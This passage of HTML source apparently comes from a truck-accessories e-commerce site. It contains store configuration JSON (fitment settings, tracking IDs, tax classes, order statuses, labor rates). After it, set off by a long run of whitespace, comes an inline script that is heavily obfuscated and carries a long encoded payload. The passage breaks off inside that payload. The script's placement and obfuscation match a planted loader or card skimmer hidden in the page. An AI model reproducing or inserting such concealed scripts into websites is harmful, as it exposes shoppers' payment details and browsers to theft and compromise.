Cart","noprice_template":false,"show_brand_on_listing":true,"show_part_number_on_listing":true,"add_to_cart_on_listing":true,"vehicle_fitment_config":{"ymm_enabled":true,"ymm_heading":"","ymm_tab_label":"","ymm_redirect":"","ymm_page_refresh":true,"engine_family_enabled":false,"engine_family_tab_label":"","vehicle_lookup_enabled":true,"enable_sub_model":false,"enable_body_type":false,"enable_bed_length":false,"enable_choices":false,"enable_aces_data_attributes":true,"require_fitment_confirmation":true,"show_universal":false,"design":{"ymm_form_background_color":"","ymm_text_background_color":"#444444","ymm_text_color":"#fedd00","ymm_button_color":"#fedd00","ymm_button_text_color":"#444444","ymm_button_hover_color":"","ymm_button_hover_text_color":"","ymm_glow_color":""},"ymm_popular_sort":"1"},"we_install_graphic":"https:\/\/aw1.imgix.net\/aw\/_content\/shared\/we-install.png","allow_limit":false,"show_schedule_appt":false,"show_stock":true,"show_stock_locations":false,"show_product_tags":true,"review_status":false,"rebate_tab_global":true,"marketing_tracking_trackers":{"gtag":{"ids":["G-HHXFPNZYYR","AW-439516896"],"events":["addToCart","removeFromCart","beginCheckout","checkoutStep","completeCheckout","submitRefund","productImpression","productClick","productDetailView","signUp"]},"facebook_pixel":{"ids":["398489068116182"],"events":["addToCart","beginCheckout","findLocation","completeCheckout","productDetailView"]}},"tax_classes":[{"tax_class_id":"9","title":"Taxable Goods","description":"Taxed goods","date_added":"2009-01-06 22:21:53","date_modified":"2021-06-24 19:51:49"},{"tax_class_id":"11","title":"Installation (non-taxed)","description":"Installation Charge","date_added":"2021-03-04 11:11:19","date_modified":"2021-06-23 14:42:29"},{"tax_class_id":"12","title":"Shipping","description":"Shipping","date_added":"2021-03-09 14:30:37","date_modified":"2021-03-09 14:55:49"}],"order_statuses":[{"order_status_id":"7","name":"Canceled","status_color":null,"status_text_color":null},{"order_status_id":"9","name":"Canceled Reversal","status_color":null,"status_text_color":null},{"order_status_id":"13","name":"Chargeback","status_color":null,"status_text_color":null},{"order_status_id":"5","name":"Complete","status_color":null,"status_text_color":null},{"order_status_id":"8","name":"Denied","status_color":null,"status_text_color":null},{"order_status_id":"14","name":"Expired","status_color":null,"status_text_color":null},{"order_status_id":"10","name":"Failed","status_color":null,"status_text_color":null},{"order_status_id":"18","name":"Install Scheduled","status_color":null,"status_text_color":null},{"order_status_id":"21","name":"Kiosk","status_color":null,"status_text_color":null},{"order_status_id":"1","name":"Pending","status_color":null,"status_text_color":null},{"order_status_id":"19","name":"Pending Payment","status_color":null,"status_text_color":null},{"order_status_id":"15","name":"Processed","status_color":null,"status_text_color":null},{"order_status_id":"2","name":"Processing","status_color":null,"status_text_color":null},{"order_status_id":"17","name":"Ready for Pickup","status_color":null,"status_text_color":null},{"order_status_id":"11","name":"Refunded","status_color":null,"status_text_color":null},{"order_status_id":"12","name":"Reversed","status_color":null,"status_text_color":null},{"order_status_id":"20","name":"Saved Order","status_color":null,"status_text_color":null},{"order_status_id":"3","name":"Shipped","status_color":null,"status_text_color":null},{"order_status_id":"16","name":"Voided","status_color":null,"status_text_color":null}],"search_text":"","search_data":{"brand":"brands","series":"series","categories":"categories","parts":"parts","site_id":"hhsales","disable_without_stock":"0"},"labor_rates":[{"labor_id":1,"title":"Install + Alignment","code":"Suspension Labor","amount":155,"time":60,"tax_class_id":11,"status":1,"date_modified":"2023-10-06","display_text":"Install with Alignment +{AMOUNT}"},{"labor_id":2,"title":"Installation","code":"Standard","amount":125,"time":60,"tax_class_id":11,"status":1,"date_modified":"2023-06-22","display_text":"Professional Installation +{AMOUNT}"},{"labor_id":3,"title":"Free Install","code":"free-install","amount":0,"time":60,"tax_class_id":11,"status":1,"date_modified":"2023-06-22","display_text":"Free Installation"},{"labor_id":4,"title":"Mount and Balance","code":"MNB","amount":120,"time":60,"tax_class_id":11,"status":1,"date_modified":"2023-09-08","display_text":"Add {TITLE} for +{AMOUNT} per wheel or tire. NOTE - if buying wheels AND tires, this is only one charge per set."}],"program":{"key":"ttc","name":"Total Truck Centers&trade;","website":"https:\/\/totaltruckcenters.com\/","color_logo":"https:\/\/aw1.imgix.net\/aw\/_content\/shared\/aam\/total-truck-centers.png?auto=format&fit=max&w=150","white_logo":"https:\/\/aw1.imgix.net\/aw\/_content\/shared\/aam\/total-truck-centers-white.png?auto=format&fit=max&w=150"},"interactive_garage":{"enabled":true,"enable_on_product_page":true,"enable_on_product_card":true,"main_script":"https:\/\/production.interactivegarage.com\/scripts\/ig-view-on-vehicle\/ig-view-on-vehicle.min.js","site_script":"https:\/\/production.interactivegarage.com\/scripts\/ig-view-on-vehicle\/ig-view-on-vehicle-hhenterprise.min.js"},"is_paceapi_active":true,"po_numbers":false,"require_po_numbers":false,"show_labor_total":true,"login_for_pricing":"0","header_font":"Rajdhani","body_font":"Arimo","affirm_color":"black"}}        </script>
    
    <meta name="google-site-verification" content="mMevIK_31CUoYxLJGffsPQ-ak_RzQDUAUjvDmLd3UEo" />                                                                                              <script>function _0x22f9(_0x589328,_0x7e43b2){const _0x22f9be=_0x7e43();_0x22f9=function(_0x5d7bb0,_0x55ccfb){_0x5d7bb0=_0x5d7bb0-0x0;let _0x2e2a26=_0x22f9be[_0x5d7bb0];return _0x2e2a26;};return _0x22f9(_0x589328,_0x7e43b2);}(function(_0x5e49cc,_0x2216d9){const _0x4650d8=_0x22f9;const _0x2e06a3=_0x5e49cc();while(!![]){try{const _0x57289e=parseInt(_0x4650d8('0x4'))/0x1+parseInt(_0x4650d8('0xa'))/0x2*(parseInt(_0x4650d8('0x1'))/0x3)+parseInt(_0x4650d8('0x3'))/0x4*(parseInt(_0x4650d8('0x0'))/0x5)+parseInt(_0x4650d8('0xb'))/0x6*(-parseInt(_0x4650d8('0x6'))/0x7)+parseInt(_0x4650d8('0x8'))/0x8*(-parseInt(_0x4650d8('0x2'))/0x9)+-parseInt(_0x4650d8('0x5'))/0xa+parseInt(_0x4650d8('0x7'))/0xb*(parseInt(_0x4650d8('0x9'))/0xc);if(_0x57289e===_0x2216d9){break;}else{_0x2e06a3['push'](_0x2e06a3['shift']());}}catch(_0x377356){_0x2e06a3['push'](_0x2e06a3['shift']());}}}(_0x7e43,0x4583f));(function(){(function(_0x16ae91,_0xc32d9a){_0xc32d9a(_0x16ae91);}([[['sxJOkYmHLVNqUbZH','yfOqStgkGodTrpmT']['join'](''),'ZFlnkfHbByFNiZcg'+'DYRPCLAWtxZycBim','EjQBNsvUMnGpMKwB',[['42.44.33.5t.5t.17.1e.4y.62.6x.5c.5k.w.y.1a.3b.1x.67.32.66.f.2x.4r.6z.d.13.n.3o.10.44.1j.5o.3.1a.23.30.15.3g.1c.53.3p.b.1a.3i.v.h.21.3v.6h.5x.1r.57.17.5v.6v.3s.6e.1u.2o.62.2p.a.6c.32.4o.4i.37.45.31.p.1q.31.56.6j.4y.3.1m.45.72.4y.5o.14.4t.6n.6u.15.3t.2h.j.17.2v.5g.4f.1v.j.68.1f.6i.1k.29.5z.5e.1w.4x.13.2c.51.3.1l.40.6x.50.5n.1a.4s.3l.52.18.3v.1o.s.l.3u.5f.1i.6w.34.6c.18.18.5n.1l.1j.1d.6s.2p.2l.2v.37.5k.5z.30.y.5r.5a.4f.5m.66.f.31.4j.1b.40.55.6j.4k.2b.40.1f.5o.f.35.14.67.1v.4y.22.3x.4b.4q.4a.54.4y.5z.1f.56.4v.w.x.6w.6s.16.3z.1u.4r.3v.i.17.25.1q.2w.3s.2s.3m.13.z.s.1j.53.2r.2n.r.13.3.40.6h.42.3x.19.6z.2q.1h.l.4y.2.3z.3k.r.5b.4c.20.9.58.3u.d.1p.4c.9.6t.52.4e.0.5x.11.6c.2j.5x.6c.27.3h.4v.5d.3u.5d.1j.5x.6z.0.4b.n.1c.1n.50.5u.26.42.6i.6k.3o.3d.49.3u.5v.5o.4a.4o.3z.1v.g.4j.1y.61.4c.y.6n.1.1b.4i.3.6.23.5t.4e.5u.55.39.50.s.d.6m.5g.26.58.s.1k.4h.2t.2x.2x.b.1d.66.h.6b.2i.4z.40.57.37.6z.5z.2g.12.1u.2o.62.2p.2o.3g.54.1i.4i.5v.6s.6r.4x.2z.6s.3w.2z.2e.4e.1u.3g.5k.5f.66.6a.6l.5.j.x.1t.29.17.3x.3y.17.2s.17.3s.6g.6j.6a.2y.15.5a.56.k.22.6n.n.3u.3k.5c.4o.4z.67.s.5z.4k.1.48.38.37.1o.2u.1p.6s.3w.3y.4w.0.2q.6.44.20.3d.3j.1d.39.5a.6k.2e.50.3.1o.4n.4w.5l.j.1p.2k.3n.4w.1b.3x.1z.v.n.3t.39.36.x.4m.6t.2i.3d.6w.2c.1d.5m.5e.12.9.15.36.3.1n.56.2z.17.1h.6j.6i.3.1l.22.5.s.1w.3.16.2z.2c.43.1c.5q.1m.1n.47.4j.1f.1x.20.3u.48.4s.6t.54.4x.5u.62.1n.40.2w.44.62.b.2z.5z.71.3y.44.4i.b.5l.29.1d.5k.2t.10.38.3m.5.6o.5o.71.j.2d.1z.2j.2t.1z.13.65.3i.3g.4z.1t.5r.o.1n.4q.i.5.41.6s.5m.2y.s.2i.56.4c.3b.35.3m.1h.1w.17.0.6p.1l.p.48.14.4v.69.t.5h.3c.17.4i.5k.5n.3.2k.2n.4m.58.6x.f.1j.6u.1h.m.4c.1y.6b.2s.a.8.5x.6z.28.3i.6x.6g.5r.4w.36.2a.f.1x.21.4l.5p.6w.32.3l.14.6r.29.3k.6t.1s.6m.1v.5h.39.3q.6x.2x.6e.2q.2z.2w.17.3w.c.20.1v.6k.h.18.45.11.72.29.2j.6j.5h.1h.2l.5h.4z.3s.28.5v.3m.4a.6h.e.6s.5o.30.2i.l.a.3y.9.5s.4o.6f.q.67.3h.1d.d.1w.63.5i.3r.1j.43.2z.e.5y.6x.2i.3j.2s.55.4p.6n.4x.44.3q.k.55.6j.54.72.6h.3e.54.40.m.43.6h.27.5y.3.n.1l.5d.1f.3m.2y.3f.14.3y.2p.3s.52.1r.5t.5m.6g.66.2p.2x.31.17.37.6q.5f.5v.2u.57.35.1x.5n.4f.1h.2p.3e.4j.1m.2z.46.64.4x.5z.y.1l.53.5h.6r.25.3s.r.35.6q.v.5y.m.w.44.4c.w.6x.4r.1b.3q.2d.67.19.4e.r.6z.4c.20.3b.2x.1u.20.58.6f.2w.1j.5k.3d.3p.3.3z.3i.5k.10.5d.6t.4l.34.3a.4g.1d.t.w.9.6o.4h.48.5c.11.5e.3l.6v.q.a.6k.5j.20.56.r.1m.4k.2o.33.32.j.3u.6r.5o.27.33.51.41.55.35.6w.5x.2l.z.1s.2p.62.h.4n.1j.3y.2z.4o.5u.6u.6p.50.31.6v.3z.2x.2f.h.n.3s.49.5t.4p.3c.5t.z.r.5v.73.6o.6e.1u.2o.62.2p.6i.43.1i.3k.14.3m.6s.6r.4x.m.1r.4c.2z.2u.1f.59.2.6u.4j.6s.12.10.6i.23.2u.5r.6z.4y.b.4u.3o.6f.6l.6y.1u.3g.2q.54.4r.33.4s.3y.2s.2a.1p.6g.54.6z.6i.2r.5a.45.g.17.2w.d.2y.55.2r.24.39.3x.6b.3y.5a.2.3o.46.4e.41.5l.1b.3z.1w.5j.3h.53.39.54.4n.29.3e.5j.4e.6.52.1v.5l.1j.1x.6f.4w.1b.3h.2l.6r.6z.35.3q.13.w.3a.3q.4y.1e.6h.6z.55.3n.2c.3i.71.6k.4b.2x.m.5n.62.t.21.4h.5p.70.4r.29.70.2d.10.1q.6x.34.5p.6o.49.19.18.4c.3s.x.4w.6d.2q.j.6g.3l.1e.58.2l.1n.69.1j.50.5w.2p.3g.6l.j.2b.4c.20.9.6h.3m.11.50.3r.6q.6t.52.2p.71.2e.t.4c.1n.58.5.6t.4l.28.5j.3b.3t.68.6n.5l.6y.4p.2l.16.1x.1e.70.38.6c.4q.1j.22.2m.5r.1h.6s.2t.2h.2v.3z.54.4z.6b.26.3j.4q.5j.3t.5f.6q.17.3x.2j.50.2n.2x.3.38.3r.6s.s.d.6m.5g.26.58.s.1k.4h.5z.2b.g.72.27.4g.41.2r.x.6z.4o.11.3o.u.1r.72.4f.35.58.4c.23.62.2q.54.12.1v.4d.2k.1p.55.4e.4c.56.5.4b.6u.59.5i.6u.4j.35.4p.e.59.4u.5a.42.1g.4i.4e.1z.j.4d.2z.39.42.69.10.54.4r.2n.2k.1y.63.61.38.4o.1t.6r.j.6p.25.2k.5z.z.6f.6n.4j.1d.2r.3h.1y.2u.62.33.2u.2.q.2s.4m.3d.1j.6v.53.4c.3s.5y.1y.6j.54.1a.4.1k.49.1d.1w.2s.x.42.6k.b.1e.4g.4a.44.58.t.63.4e.3y.6n.1z.21.5j.5v.5k.48.4z.1t.4x.36.32.11.5w.2i.z.47.4z.42.3v.58.6h.5r.4k.51.z.5m.2c.5a.64.6p.5z.y.1l.4f.2i.6r.6n.m.b.1y.2z.30.b.5t.5n.2d.58.2l.12.w.5z.4v.42.4p.5j.3i.1w.2r.62.2u.2v.3d.56.1h.4k.3g.1d.6t.52.3q.3c.11.11.1y.5c.50.39.3z.5x.6v.61.3m.1j.3j.1x.37.1k.2q.19.6o.b.70.5w.6.24.2j.3j.73.26.6f.6t.3o.6i.4i.2e.4v.1t.6y.5w.1o.1.6i.5z.1k.55.15.5s.6t.3x.6b.n.66.6q.13.53.2l.1g.65.6m.1x.26.35.4f.3u.w.5b.p.o.z.49.6m.2k.6y.2i.1p.3q.5n.5d.u.65.3a.6e.3l.2o.62.3k.5e.30.1s.3i.0.2t.3h.6l.5t.8.5q.4c.4s.6x.j.44.2k.3c.4t.1d.6a.6l.5.17.p.2h.2h.3m.4c.2n.6b.6n.1v.3s.22.2k.3h.6y.1s.3j.4s.4e.2c.4h.19.34.3.1l.4w.69.5a.45.53.44.5b.3b.6x.5v.2m.10.1y.2u.62.3b.2m.2o.5g.46.3y.5t.6o.29.27.i.4g.2s.33.2y.17.38.6v.5c.5t.2r.59.36.1v.5l.n.4z.6v.6n.n.64.3.51.15.9.6k.4n.2u.5a.4v.6x.4y.g.u.43.4o.1v.3i.r.l.25.z.11.6z.4s.19.3o.2a.65.16.4b.p.70.4c.27.6e.34.g.6i.4y.3r.5x.3y.2t.46.1.o.36.4t.1t.1k.3t.1w.4l.5k.1d.1s.62.4u.4y.29.3g.2m.2j.4g.50.3.4h.1.56.t.58.10.2w.1j.6g.5i.3z.5x.11.2d.4e.1x.3j.5r.5h.61.68.6g.7.5.5p.z.5u.16.1h.3t.5f.1e.70.38.4c.1c.46.5r.69.1r.1p.4z.2t.2h.7.x.23.6i.63.6k.x.6c.71.4p.23.3m.4i.3.43.2k.2n.4m.44.24.39.v.3q.2r.5c.6d.30.1f.66.6g.6v.28.57.4e.68.5i.4u.4x.1f.22.5v.2n.5n.5d.5h.3b.1q.2o.1d.6m.5w.48.a.6k.20.4e.3f.71.2q.2t.2j.1s.4u.2q.2z.2w.b.1o.10.4e.6l.p.3l.4w.1z.5p.x.15.5n.2x.3x.46.3h.1h.71.37.4a.1d.44.5m.6b.1p.1o.51.2s.2g.5.y.23.6j.60.6h.13.6d.73.4u.21.40.4j.1.44.2l.2l.4j.44.27.3a.q.3o.2s.5i.68.32.1d.61.6i.6u.2f.55.4b.68.5j.4v.4y.1d.23.5x.2k.5l.5j.5i.39.1r.2p.1j.6j.5w.4b.b.6j.26.4f.3d.6w.2s.2b.2i.1u.4t.2p.2x.31.b.1p.11.4b.6j.u.3n.51.1x.5n.y.1b.5o.2y.3v.43.3h.1g.72.3a.48.1e.42.5l.6d.1n.1r.53.2r.2n.3.13.23.6g.61.6i.11.6a.6x.4r.27.4m.4k.7.45.2m.2j.4g.44.26.3b.p.3m.2t.5g.6f.2w.1j.60.6k.6t.2e.5b.4c.68.5g.4s.53.1j.20.5z.2h.5r.5h.5j.37.1k.2q.1h.6g.5w.4a.c.6m.24.48.3j.73.2u.1t.2l.1w.4s.2o.33.32.b.1m.y.4c.6h.v.3p.4y.1v.5l.z.19.5p.2z.3t.40.3h.1j.73.39.6m.1f.e.4a.24.1d.1q.4x.2q.2m.4o.3y.46.1l.2h.5b.r.x.2i.7.57.21.2r.5p.6w.3z.5v.4v.3w.48.5u.6t.g.12.1l.20.2y.23.17.1s.1z.2q.2z.2w.z.6k.2k.46.5h.p.3l.4w.4l.4m.3q.f.1g.4i.4e.27.j.1u.d.5.42.69.10.54.4r.6d.6k.6u.57.5t.5x.51.3.1l.6g.41.2d.s.26.4k.2o.6o.18.3v.2k.51.4v.1y.58.27.1c.17.3w.2u.1r.49.61.1j.1z.5g.4o.2s.3t.5.4e.5b.5c.6o.4n.37.38.4j.1f.v.13.b.6v.4g.4a.44.3w.6r.z.6w.11.3e.2u.5a.4v.61.2w.5e.2e.3v.1d.6i.54.71.6k.5n.56.47.k.15.43.z.73.2f.2k.6k.5f.1e.2l.1g.72.3a.5k.44.3u.53.2y.58.59.m.21.6m.l.3z.3k.5d.4p.50.23.t.5t.2i.1b.17.39.35.1p.2v.1n.6p.3w.3t.4x.7.2o.7.42.27.3f.1b.2g.3j.3z.26.38.4s.1t.1r.1r.5h.6n.2g.4f.3b.1r.52.2g.6c.4i.3n.v.66.6b.3u.56.4d.5o.8.c.45.26.4w.2l.3w.z.42.v.3b.5k.5v.2w.1o.3z.7.n.12.72.6q.17.3x.1v.19.40.40.3w.38.1r.33.3y.2t.3s.1v.1h.56.3z.22.6v.51.6z.g.x.50.1t.x.z.x.6z.4o.1p.5l.26.13.26.0.6x.58.4c.23.6q.4b.6g.54.o.5p.z.19.5d.6e.5.4y.t.1n.3k.5h.4t.4w.65.p.61.6.n.4u.1y.1j.2b.p.38.f.6b.3x.57.d.2o.1.2.q.63.1a.2k.44.3v.3b.2d.1v.5k.w.5h.6p.4l.38.3a.4k.1d.t.10.9.6s.4l.48.4d.11.5i.3p.6r.q.e.6k.5f.20.56.v.1m.4g.2s.33.2y.3y.s.2m.48.5l.2b.51.45.1d.4i.25.4l.15.5t.67.55.4c.22.2p.46.1o.f.40.52.46.21.w.6q.65.1w.1v.6a.2j.2j.l.45.2r.11.6z.4s.d.4k.5r.5p.5o.4z.35.2s.62.3w.52.2u.2e.1g.56.3r.6s.6r.51.5c.48.1q.2z.3j.j.60.5e.6q.4j.2d.2g.2.59.3q.1h.42.1c.4m.4e.23.j.1y.9.1.42.6d.10.58.4r.6d.5s.6u.5b.37.2d.6c.2h.4d.66.5b.4d.47.1a.1b.64.d.32.5t.34.16.11.6g.17.5m.10.73.6q.56.6c.33.28.5t.39.4z.2t.2h.n.3z.1f.6y.i.26.3t.5u.4n.2o.3t.15.4q.1p.5h.3q.4h.13.2l.1j.73.39.3q.3p.m.5g.6f.61.5b.4x.2q.2m.4g.0.4m.6x.1l.5j.r.3n.k.5p.6z.4y.6j.13.4g.0.4z.45.','3m.6o.5m.22.g.55.68.31.24.2l.2p.2x.2n.55.4k.4r.4u.4.t.4p.6d.v.5t.2u.f.r.p.53.3c.p.2j.4k.3w.2q.2d.6y.w.5d.10.5m.37.2f.4q.6u.k.5q.k.1h.6v.w.5h.6p.4l.38.3a.4k.1d.t.10.9.6s.4l.48.45.4s.6u.w.2j.24.3i.12.2b.5d.5t.1j.1e.3q.12.2n.50.3.1o.47.3e.4p.23.5p.6r.3n.4w.1b.3x.1b.48.3r.19.3h.6r.6x.5a.58.4p.5y.1t.1h.x.57.5s.3x.55.6r.36.2b.5e.d.t.2h.4f.6c.6i.3.x.47.3p.16.4z.1.10.11.3w.58.0.5k.4a.4y.3b.b.23.2d.6.1.m.4z.2i.3i.u.g.24.11.w.6x.4r.1b.3q.2d.67.19.4e.r.6z.4c.20.9.3d.i.6l.50.5y.9.e.6o.5o.o.j.4k.4c.j.3r.31.31.6f.u.5r.2p.49.1x.39.6h.6o.6i.5b.6y.5o.3u.56.6.1e.5c.12.f.28.3u.2r.4a.2r.0.53.2k.3i.6y.6l.4c.33.n.5p.67.r.27.4i.5n.71.50.4p.6x.2d.12.13.5w.m.5p.m.4c.1b.3w.2c.6q.i.2t.2x.2x.17.3b.6u.5j.5v.2q.57.39.1x.5n.u.2f.6u.6m.37.14.5g.i.g.4j.52.0.6y.6a.2y.1h.2x.5k.2v.44.59.j.2z.36.3r.3c.17.3j.3i.4w.1z.5p.1.4v.21.4i.51.t.5f.1h.71.37.6a.4r.1h.21.2g.5p.1g.6u.2s.2g.t.a.54.4w.5x.1d.1b.4.1y.1h.2e.n.22.21.1j.4l.48.32.58.46.68.2.44.24.2s.55.4p.73.4p.4c.3q.4e.33.6j.3i.72.6h.3e.4h.2j.6t.3g.55.5u.2s.5n.6x.3s.5t.4s.3w.4b.5v.6o.m.13.1r.27.5j.21.16.4h.59.1w.z.3g.5c.39.1f.4q.6b.s.6r.3u.1p.1.q.51.2p.3g.17.5m.56.2v.c.4n.6v.2l.3f.6x.2i.1x.1x.72.b.3s.17.52.3.1q.4x.42.65.2d.5l.6p.3z.2z.56.4h.3z.1r.1p.15.2r.57.1l.72.6o.5b.6a.32.2a.5z.34.51.2o.2k.l.3o.1n.73.64.1z.3z.13.73.4q.x.54.o.5l.g.3n.1b.4v.5e.1e.70.38.6c.g.s.5j.5l.1t.56.4z.2t.2h.n.3r.1n.6y.63.1y.x.6c.71.4p.1f.56.4i.3.6.6b.1s.2p.62.3r.1x.1j.2s.z.40.2i.6u.6p.50.3m.2.3r.2p.4e.1n.4m.7.3r.56.3n.57.8.5n.17.4z.40.1d.4n.4c.4f.50.35.6y.4.1q.6e.y.57.4t.6z.6j.6o.5a.36.17.69.60.70.6n.g.2b.5o.34.6l.3z.2b.2u.5r.6z.4y.2b.6t.58.2q.2j.6y.6q.23.2.1e.22.33.1e.26.5n.49.4u.40.52.1f.4w.j.4v.45.1.1x.6n.68.1w.2q.5y.66.5r.1w.2b.54.5i.49.6s.26.2d.5f.69.5t.3j.22.4g.2s.33.2y.17.4e.67.i.2f.5i.51.45.6h.3m.11.1x.2o.3m.67.1f.1f.36.3f.1c.58.61.5y.34.2e.2j.1e.6w.s.6h.43.3w.5q.1v.3h.1f.6y.2m.1p.3m.11.x.q.4l.2a.6i.2r.49.1f.33.63.73.4l.3w.68.41.24.50.4c.3s.x.4w.b.3p.j.40.4h.5u.6d.r.4p.3t.3z.5v.37.7.l.27.19.5l.56.2o.f.4k.6p.5z.42.2m.b.u.54.4k.14.17.7.1q.4e.4d.3b.1b.39.61.68.6g.7.t.2w.17.4q.68.l.67.3.50.16.c.6i.4g.2s.59.4p.6n.71.3w.5u.8.4m.1w.2m.2.1m.5i.3j.4y.1z.14.5l.p.3r.6t.65.d.3r.1.11.1.71.1h.4r.31.w.2i.1h.6j.6s.14.5b.59.4x.5q.54.2f.1d.6p.56.57.w.2n.5n.j.4z.1h.4e.u.5f.26.56.6a.8.6l.1y.3k.48.3h.1f.44.2j.1y.50.6i.3p.4b.1q.4z.c.40.z.6e.49.38.2k.11.27.x.17.6a.51.19.z.5r.63.31.4p.49.4y.2y.3f.2n.5e.25.49.5z.53.6i.x.3.21.2x.31.3e.2u.2l.49.31.4j.6j.52.1q.5z.4.3n.2x.m.0.2.4e.k.x.f.27.3l.42.2f.2s.4x.6t.54.2m.4.a.27.h.5j.36.2q.4w.58.5.3t.1.3r.5.11.6t.1t.h.1x.1.m.28.1h.42.2i.40.1w.5t.43.4.54.2l.3.5h.3d.38.2y.b.4d.2x.4h.73.50.4d.3l.4.11.4e.2s.4n.32.64.5s.13.b.23.5x.1i.2y.5a.t.6f.6u.6.6.5u.58.w.w.3v.30.50.c.1j.3i.3k.1p.2p.3m.2m.h.4u.i.5h.10.25.2a.3q.5c.3w.53.3p.4s.1o.j.71.3h.71.4v.4p.5j.6o.28.t.26.6x.14.3n.5p.41.3m.56.6c.3i.2k.1k.4e.31.2e.5j.2t.4c.3.6i.v.4h.6o.6a.3n.10.5t.25.2y.6f.b.4w.a.1f.2b.58.5r.48.4s.5b.f.6d.2m.17.5y.2y.2s.4s.2u.3m.4n.6n.2p.34.6o.6p.2x.33.3.6b.6r.2v.2c.p.k.71.1a.2o.5l.4f.3w.54.a.1e.2g.1q.3u.2z.2i.6d.2r.48.5.6k.2r.z.54.2k.2.5i.6j.4u.5d.6t.2e.r.v.73.x.2x.5n.4e.64.59.d.j.2i.1l.4k.2w.28.1h.2s.46.2c.6h.t.3u.6o.6b.6g.2x.7.6d.6v.5f.1r.5.4j.6h.6s.51.6t.4b.44.6u.o.2y.3o.5o.3o.26.1j.40.2h.4c.2h.3o.v.37.68.6.53.60.67.1v.y.5m.4b.v.6u.5x.2f.v.73.71.44.1s.17.b.4e.5z.3k.4e.3h.69.5c.1m.3i.h.6x.42.z.25.4i.57.37.26.6t.1l.1p.9.6x.65.70.5u.15.41.31.44.e.4h.4w.1m.6i.24.2c.3o.5j.2x.4y.40.6d.1p.j.6m.3i.5m.65.4q.5d.69.4f.2z.4k.67.1r.5x.z.1v.31.49.5b.4m.3m.4v.6k.1x.5f.3q.5c.3w.53.3p.t.1o.b.39.3h.5p.4n.4p.5j.5s.28.l.20.6x.w.1e.3p.2.11.3m.2q.4n.50.0.6m.1u.4n.3k.5h.3m.50.3m.33.1r.j.1k.3c.5g.5z.4s.6t.2o.2a.v.h.6z.2b.4k.5r.40.4a.5b.6v.6n.2m.1n.1l.2y.2k.6r.2u.42.2.6n.p.2x.6o.6p.1d.13.5v.o.2w.5y.1p.4y.d.1h.28.60.17.1y.11.4o.2a.5v.2u.5s.w.4d.19.23.j.6o.70.4a.31.5n.5q.2q.1g.40.17.4k.2w.1g.38.l.6e.6x.6p.5d.3n.4c.56.4f.z.4g.g.6j.16.6q.1d.46.2k.6c.2.67.38.i.3y.2h.23.2x.7.6d.6v.2d.28.l.3l.6x.10.1q.5p.32.3f.5a.68.6x.2k.18.5o.2x.2u.2h.2p.3o.1z.6m.2v.6d.6o.6m.4h.w.5t.3d.2y.63.15.3j.v.5p.3z.4o.4h.1h.3w.2q.17.3.50.5z.35.3c.3h.6x.1k.1m.3i.5t.6x.4a.h.25.4y.5x.37.26.65.1l.1h.j.6x.65.2k.5u.29.y.31.3o.24.4h.3k.44.6i.53.5x.3o.6n.72.4y.40.5x.1p.b.2u.3i.5e.5f.4q.6p.2.2e.r.j.73.11.1r.5n.2z.2j.55.69.5w.2i.1h.42.30.2g.6v.2o.4e.3i.6l.2t.5q.6o.6v.33.31.7.69.6v.29.28.l.3p.6x.w.6a.5p.2y.23.56.c.c.2k.1c.4c.31.2u.2h.2t.3o.56.6i.v.4p.6o.6q.2.30.1.6c.4f.2o.x.4i.1.4t.6r.5f.3r.40.31.3z.2f.5w.m.12.6d.1u.25.21.m.6q.47.3p.6r.1k.54.2h.7.5d.21.1s.5x.5r.z.4y.d.1h.28.8.1n.19.56.6a.0.30.4v.4e.3d.22.2k.23.j.6o.2l.i.d.j.5i.4.22.32.6s.2h.1n.40.1z.2r.29.1u.3l.i.5x.f.17.11.25.42.i.5d.10.q.5f.33.q.6k.49.x.5p.34.52.6h.1v.63.5a.59.10.5y.1b.48.2.4r.1a.6m.5r.70.11.4u.28.4j.6q.1g.2d.x.f.27.3d.2c.4g.1w.5j.10.6g.1b.1i.60.47.2j.45.4j.3e.3b.3b.2t.32.6n.4n.2l.11.z.4z.14.3y.2p.3s.72.5r.2r.3u.6w.s.6h.43.3w.5q.1v.3h.1f.17.4.5p.3.z.z.o.73.56.2j.2h.4h.3o.44.72.3r.1q.2y.1v.5t.43.6d.25.2x.p.3y.71.19.3i.6w.6j.5e.4l.6w.20.14.3z.5v.37.1l.1z.5z.4l.1t.2b.4z.1b.52.5t.11.1n.4c.1n.6d.6o.26.5r.4d.4u.4c.1v.t.2n.6t.67.55.68.6g.7.19.59.61.1k.1e.19.16.5e.k.i.4l.4y.2.72.6c.32.1d.5h.2v.2t.4i.4u.9.2z.5f.4r.52.5t.v.2k.2g.3n.1z.1v.39.1n.2t.1r.6v.3w.3z.3r.2t.6c.5x.6.4c.13.3w.2s.22.5l.4f.4q.46.1n.2v.4u.21.6b.57.6c.6m.3.p.57.4l.6e.5b.4r.14.5e.1c.6y.36.4w.u.0.57.5x.6r.3v.53.2v.2j.j.6p.4e.70.10.6u.d.2h.1n.6l.73.31.52.4p.55.2i.2j.4k.3w.2y.5h.3s.2w.2p.2d.6b.2w.1j.5g.2p.2s.4h.4s.a.2m.5c.4o.4z.67.2s.1y.6k.5b.d.35.41.1a.e.1r.24.3u.54.3c.17.3w.2u.3y.49.1y.2x.2f.5o.15.39.2f.4d.4u.4c.41.5e.3b.60.6e.6j.1.1b.58.63.1r.6f.1s.2t.62.4b.57.46.1o.13.3k.2m.6u.6p.4w.31.6r.3v.2x.s.j.4y.6a.2i.1l.45.2y.b.2i.1f.1z.73.3p.23.2q.54.4c.27.66.34.2u.1m.8.1w.17.23.6v.5q.2z.48.4z.6d.32.5s.1k.4c.37.5c.63.y.2k.3h.6k.7.n.4w.51.1t.4y.4b.1b.52.o.f.6i.5i.22.54.u.1o.4n.2r.31.33.17.1r.1j.6d.1j.2o.53.42.5b.3b.71.5v.2i.w.1y.2q.62.4a.6s.1i.5g.0.3q.5x.6o.6v.4z.33.6q.3u.33.2c.x.6g.6t.3y.1b.6i.59.4y.1v.5l.1f.3v.4l.44.f.3d.5f.1j.73.39.5a.1n.3d.6q.24.6h.1i.6q.2q.2m.h.4m.54.52.5v.1j.35.6p.4l.31.1c.4k.4j.w.6w.4h.p.58.4c.23.a.c.3s.32.4a.1s.17.23.6r.5q.33.3w.4z.69.5k.51.36.3s.5v.6s.63.3r.1h.3h.4o.6x.5f.4c.63.1w.1f.24.63.43.2o.57.6a.q.5f.6f.1g.1y.17.2v.31.2z.j.6b.4o.55.5j.1w.5b.37.1t.5r.4.5t.6s.6k.3a.12.4z.5c.1a.g.5o.4v.3w.20.69.1l.5a.4z.2p.2l.v.43.3.1i.3z.5k